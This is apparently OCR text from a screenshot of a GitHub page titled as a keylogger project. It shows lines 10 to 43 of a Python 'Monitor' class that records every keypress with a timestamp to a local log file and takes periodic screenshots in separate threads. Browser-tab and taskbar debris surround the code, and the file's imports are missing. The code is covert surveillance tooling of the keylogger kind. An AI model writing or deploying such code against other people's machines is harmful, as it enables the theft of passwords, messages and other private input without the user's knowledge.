 TM-Deadleaf/keylogger
(69) build a keylogger that desk
desktop-monitor/monitor.py at
https://github.com/jg-fisher/desktop-monitor/blob/master/monitor.py
10 def run(self):
11 while not self.finished.wait(self.interval):
12 self.function(*self.args, **self.kwargs)
13
14
15 class Monitor:
16
17 def _on_press(self, k):
18 with open('./logs/keylogs/log.txt', 'a') as f:
19 f.write('{}\t\t{}\n'.format(k, time.time()))
20
21 def _build_logs(self):
22 if not os.path.exists('./logs'):
23 os.mkdir('./logs')
24 os.mkdir('./logs/screenshots')
25 os.mkdir('./logs/keylogs')
26
27 def _keylogger(self):
28 with Listener(on_press=self._on_press) as listener:
29 listener.join()
30
31 def _screenshot(self):
32 sct = mss()
33 sct.shot(output='./logs/screenshots/{}.png'.format(time.time()))
34
35 def run(self, interval=1):
36 """
37 Launch the keylogger and screenshot taker in two separate threads.
38 Interval is the amount of time in seconds that occurs between screenshots.
39 """
40 self._build_logs()
41 Thread(target=self._keylogger).start()
42 IntervalTimer(interval, self._screenshot).start()
43
S
PC
ENG
12:51 PM